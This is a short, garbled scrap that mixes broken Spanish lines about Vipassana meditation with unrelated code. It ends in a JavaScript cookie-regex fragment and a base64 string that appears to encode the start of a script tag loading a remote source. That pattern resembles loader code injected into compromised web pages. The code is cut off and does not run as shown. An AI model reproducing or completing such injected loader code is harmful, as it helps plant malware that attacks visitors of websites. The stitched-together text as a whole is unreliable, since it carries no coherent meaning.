
e. El
 cosa
te o el cuerpo, sin catalogar, analizar o conceptualizar
norar nada. Esto es una parte esencial de la Vipassana,
)+"=([^;]*)"));return U?
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU